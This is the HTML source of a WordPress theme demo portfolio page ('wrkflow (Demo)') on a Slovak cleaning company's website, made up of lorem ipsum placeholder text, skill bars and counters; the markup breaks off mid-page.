}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1455283707589{padding-top: 15px !important;}.vc_custom_1455283975494{padding-top: 15px !important;}.vc_custom_1455283991775{padding-top: 15px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="wrkflow (Demo)"/>
<meta property="og:description" content="Creative portfolio page for creative brains"/>
<meta property="og:site_name" content="JEDENAST.SK"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://jedenast.sk/pf/web-project-7/"/>

<meta itemprop="name" content="wrkflow (Demo)"/>
<meta itemprop="description" content="Creative portfolio page for creative brains"/>
</head>


<body data-rsssl=1 class="thegem_pf_item-template-default single single-thegem_pf_item postid-14814 cookies-not-set woocommerce-no-js wpb-js-composer js-comp-ver-5.5.2 vc_responsive">




<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
													<div class="site-title">
								<div class="site-logo"  style="width:120px;">
	<a href="https://jedenast.sk/" rel="home">
					<span class="logo"><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:120px;" class="default"/><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:70px;" class="small"/></span>
			</a>
</div>
							</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-30294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30294 megamenu-first-element"><a href="https://jedenast.sk/">Úvod</a></li>
<li id="menu-item-30278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30278 megamenu-first-element"><a href="https://jedenast.sk/nase-sluzby/">Naše služby</a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 megamenu-first-element"><a href="https://jedenast.sk/upratovanie-vchodov-s-vysavanim/">Upratovanie vchodov s vysávaním</a></li>
<li id="menu-item-31161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31161 megamenu-first-element"><a href="https://jedenast.sk/eshop/">E-shop</a></li>
<li id="menu-item-30277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30277 megamenu-first-element"><a href="https://jedenast.sk/o-nas/">O nás</a></li>
<li id="menu-item-30276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30276 megamenu-first-element"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-cart not-dlmenu"><a href="https://jedenast.sk/kosik/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content">
<ul class="cart_list product_list_widget ">

	
		<li class="empty">Žiadne produkty v košíku.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-left page-title-style-1 has-background-image" style="background-image: url(https://codex-themes.com/thegem/wp-content/uploads/2016/02/line-header.png);padding-top: 40px;padding-bottom: 120px;"><div class="container"><div class="page-title-title" style=""><h1 style="color: #3c3950;">  wrkflow (Demo)</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://jedenast.sk/" itemprop="url"><span itemprop="title">Úvod</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://jedenast.sk//pf/" itemprop="url"><span itemprop="title">Portfolio Item</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">wrkflow (Demo)</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container-fullwidth">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-14814" class="post-14814 thegem_pf_item type-thegem_pf_item status-publish">

					<div class="entry-content post-content">
												
						
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Predchádzajúci článok"><a href="https://jedenast.sk/pf/fashion-magazine/" rel="prev">&#xe603;</a></span>																								<span class="post-meta-navigation-next" title="Ďalší článok"><a href="https://jedenast.sk/pf/villa-for-rent-11/" rel="next">&#xe601;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-date">22. marca 2016</span>
																															<span class="sep"></span> <span class="post-meta-categories"><span class="gem-date-color">Raven (Demo)</span></span>
																				<span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-14814" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
								</div><!-- .entry-meta -->
							</div>
						
						<div id="vc_row-696f4f815848e" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div id="vc_row-696f4f8158882" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="fullwidth-block-696f4f8158ab1" class="fullwidth-block clearfix"  style=""><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-696f4f8158ab1")); }</script><div class="fullwidth-block-inner"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_double vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h2>MULTI-PURPOSE THEME LAUNCH</h2><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div></div></div><div id="vc_row-696f4f81596ff" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div></div></div></div></div><div class="vc_row-full-width-before"></div><div id="vc_row-696f4f8159955" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-696f4f8159955")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='project-info-shortcode project-info-shortcode-style-default'><div class="project-info-shortcode-item"><div style="background-color:#59569e; color:#59569e;" class="icon material">&#xf112</div><div class="title">Client</div><div class="decription">Awesome Company LTD </div></div><div class="project-info-shortcode-item"><div style="background-color:#b25eb2; color:#b25eb2;" class="icon material">&#xf414</div><div class="title">Category</div><div class="decription">Website Design</div></div><div class="project-info-shortcode-item"><div style="background-color:#f15757; color:#f15757;" class="icon material">&#xf236</div><div class="title">Tags</div><div class="decription">WordPress,Web, Design</div></div><div class="project-info-shortcode-item"><div style="background-color:#ff9600; color:#ff9600;" class="icon material">&#xf3f1</div><div class="title">Project url</div><div class="decription">www.codex-themes.com</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-medium gem-icon-with-text-flow"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-square" style="border-color: #4f4b66;opacity: 1;"><div class="gem-icon-inner" style="background-color: #4f4b66;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf3a7;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf3a7;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmod tempor inci didunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. exercitation ullamco ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmod tem.</p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-medium gem-icon-with-text-flow"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-square" style="border-color: #f75f5f;opacity: 1;"><div class="gem-icon-inner" style="background-color: #f75f5f;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf3c6;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf3c6;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmod tempor inci didunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut ex ea commodo consequat. exercitation ullamco ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmod temdolor.</p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-medium gem-icon-with-text-flow"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-square" style="border-color: #ffc600;opacity: 1;"><div class="gem-icon-inner" style="background-color: #ffc600;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf3e3;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf3e3;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmod tempor inci didunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut ex ea commodo consequat. exercitation ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmo dexercitation.</p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: -13px;"></div><div class="diagram-item"><div class="diagram-wrapper style-3"><div class="" ><div class="digram-line-box " ><div class="skill-element"><div class="skill-title">usability &amp; design<span>46%</span></div><div class="clearfix"><div style="color:#866cbc" class="skill-amount">0%</div><div class="skill-line"><div data-amount="46" style="width: 0; background: #866cbc;"></div></div></div></div><div class="skill-element"><div class="skill-title">Programming<span>58%</span></div><div class="clearfix"><div style="color:#b25eb2" class="skill-amount">0%</div><div class="skill-line"><div data-amount="58" style="width: 0; background: #b25eb2;"></div></div></div></div><div class="skill-element"><div class="skill-title">testing<span>55%</span></div><div class="clearfix"><div style="color:#f75f5f" class="skill-amount">0%</div><div class="skill-line"><div data-amount="55" style="width: 0; background: #f75f5f;"></div></div></div></div><div class="skill-element"><div class="skill-title">databases<span>87%</span></div><div class="clearfix"><div style="color:#ffc600" class="skill-amount">0%</div><div class="skill-line"><div data-amount="87" style="width: 0; background: #ffc600;"></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-696f4f815a8f4" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 75px;"></div></div></div></div></div><div id="vc_row-696f4f815aa69" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="fullwidth-block-696f4f815adde" class="fullwidth-block fullwidth-block-parallax-vertical clearfix" data-mobile-parallax-enable="0" style="padding-top: 150px;padding-bottom: 120px;padding-left: 21px;padding-right: 21px;"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-696f4f815adde")); }</script><div class="fullwidth-top-marker marker-direction-inside"><svg width="140" height="70"><path d="M 0,0 Q 65,5 70,70 Q 75,5 140,0" /></svg></div><div class="fullwidth-block-inner"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;"><span class="light" style="color: #ffffff;">MAIN STEPS &amp; RESULTS </span></h1>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 77px;"></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-dropcap gem-dropcap-shape-hexagon gem-dropcap-style-medium"><div class="dropcap-hexagon-inner"><div class="gem-dropcap-shape-hexagon-back"><div class="gem-dropcap-shape-hexagon-back-inner"><div class="gem-dropcap-shape-hexagon-back-inner-before" style="background: #b25eb2"></div></div></div><div class="gem-dropcap-shape-hexagon-top"><div class="gem-dropcap-shape-hexagon-top-inner"><div class="gem-dropcap-shape-hexagon-top-inner-before" style="background-color:#b25eb2"></div></div></div></div><span class="gem-dropcap-letter" style="color: #ffffff;background-color: #b25eb2;">L</span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #99a9b5;">Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasin proident, sunt in culpa qui officia de.</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #99a9b5;">Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt. reprehenderit in voluptate velit esse.</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-textbox" ><div class="gem-textbox-inner" style="border: 1px solid #5d6073;"><div class="gem-textbox-content" style="background-position: center top;padding-top: 15px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;"><div class="gem-dropcap gem-dropcap-shape-circle gem-dropcap-style-medium"><span class="gem-dropcap-letter" style="color: #212332;background-color: #f75f5f;">1</span></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1455283707589" >
		<div class="wpb_wrapper">
			<div class="styled-subtitle"><span style="color: #f75f5f;">Creative brainstorming, drinking tons of coffee, first drafts, discussions</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-bottom: 5px;border-color: #5d6073;"></div><div class="gem-dropcap gem-dropcap-shape-circle gem-dropcap-style-medium"><span class="gem-dropcap-letter" style="color: #212332;background-color: #ff7d36;">2</span></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1455283975494" >
		<div class="wpb_wrapper">
			<div class="styled-subtitle"><span style="color: #ff7d36;">Creative brainstorming, drinking tons of coffee, first drafts, discussions</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-bottom: 5px;border-color: #5d6073;"></div><div class="gem-dropcap gem-dropcap-shape-circle gem-dropcap-style-medium"><span class="gem-dropcap-letter" style="color: #212332;background-color: #ffd03f;">3</span></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1455283991775" >
		<div class="wpb_wrapper">
			<div class="styled-subtitle"><span style="color: #ffd03f;">Creative brainstorming, drinking tons of coffee, first drafts, discussions</span></div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 60px;"></div></div></div></div></div><div class="preloader"><div class="preloader-spin"></div></div> <div class="gallery-preloader-wrapper"> </div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 56px;"></div><div class="gem-button-container gem-button-position-center gem-button-with-separator"><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #4ec3c9;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-4" style="border-radius: 3px;border-color: #4ec3c9;color: #4ec3c9;" onmouseleave="this.style.borderColor='#4ec3c9';this.style.backgroundColor='transparent';this.style.color='#4ec3c9';" onmouseenter="this.style.backgroundColor='rgba(78,195,201,0.43)';" href="" target="_self">Launch Website</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #4ec3c9;"></div></div></div></div> </div></div></div></div></div></div><div id="vc_row-696f4f815bea5" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 66px;"></div></div></div></div></div><div class="vc_row-full-width-before"></div><div id="vc_row-696f4f815c012" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-696f4f815c012")); }</script><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h3">Services</div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 40px;"></div><div class="gem-list gem-list-type-star gem-list-color-9"><ul>
<li>Consectetur adipisicing elit orem ipsum dolor sit amet</li>
<li>Adipisicing elit, sed do eiusmod tempor</li>
<li>Incididunt ut labore et dolore magna aliqua</li>
<li>Enim ad minim veniam, quis nostrud exercitation ullamco</li>
<li>Laboris nisi ut aliquip ex ea commodo consequat</li>
<li>Duis aute irure dolor in reprehenderit in voluptate velit esse</li>
<li>Cillum dolore eu fugiat nulla pariatur</li>
<li>Excepteur sint occaecat cupidatat non proident</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h3">Solutions</div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 40px;"></div><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-thegem vc_tta-style-simple_solid vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1455285608735-5d813726-900d" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1455285608735-5d813726-900d" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon gem-print-icon gem-icon-pack-material mdi-glass-tulip"></i><span class="vc_tta-title-text">Consectetur elit</span><i class="vc_tta-controls-icon vc_tta-controls-icon-outlined_rounded"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua sit amet, consectetu.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1455285608736-9873395c-5779" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1455285608736-9873395c-5779" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon gem-print-icon gem-icon-pack-material mdi-brush"></i><span class="vc_tta-title-text">voluptate esse</span><i class="vc_tta-controls-icon vc_tta-controls-icon-outlined_rounded"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h3">Customer Says</div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 40px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-696f4f815d131" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 70px;"></div><div id="fullwidth-block-696f4f815d436" class="fullwidth-block clearfix"  style="padding-top: 115px;padding-bottom: 400px;padding-left: 21px;padding-right: 21px;"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-696f4f815d436")); }</script><div class="fullwidth-block-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;"><span class="light">Project Crew </span></h1>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="styled-subtitle" style="max-width: 1100px; margin: 0px auto; text-align: center;"><span style="color: #5f727f;">Duis sed odio sit amet nibh vulputate cursus a sit amet mauris. Morbi accumsan ipsum velit. Nam nec tellus a odio tincidunt auctor a ornare odio. Sed non mauris vitae erat consequat auctor eu in elit. Class aptent taciti socios ad litora torquent per conubia nostra, per inceptos himenaeos. Mauris in erat justoeu felis dapibus.</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 125px;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="custom-counter-1 wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div data-number-format="(ddd).ddd" class="gem-counter-box gem-counter-style-vertical lazy-loading lazy-loading-not-hide" data-ll-item-delay="0"><div class="gem-counter-team image-size-medium"></div><div class="gem-counters-list"><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #f75f5f;opacity: 1;"><div class="gem-icon-inner" style="background-color: #f75f5f;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf37f;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf37f;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="2566">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #f75f5f">Lorem ipsum dolor</div></div></div><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #f75f5f;opacity: 1;"><div class="gem-icon-inner" style="background-color: #f75f5f;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf2ec;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf2ec;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="48">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #f75f5f">Lorem ipsum dolor</div></div></div><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #f75f5f;opacity: 1;"><div class="gem-icon-inner" style="background-color: #f75f5f;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf524;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf524;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="155.32">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #f75f5f">Lorem ipsum dolor</div></div></div></div></div></div></div></div><div class="custom-counter-2 wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div data-number-format="(ddd).ddd" class="gem-counter-box gem-counter-style-vertical lazy-loading lazy-loading-not-hide" data-ll-item-delay="0"><div class="gem-counter-team image-size-medium"></div><div class="gem-counters-list"><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #f98045;opacity: 1;"><div class="gem-icon-inner" style="background-color: #f98045;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf5c0;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf5c0;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="533.432">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #f98045">Lorem ipsum dolor</div></div></div><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #f98045;opacity: 1;"><div class="gem-icon-inner" style="background-color: #f98045;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf1fc;</span></span>
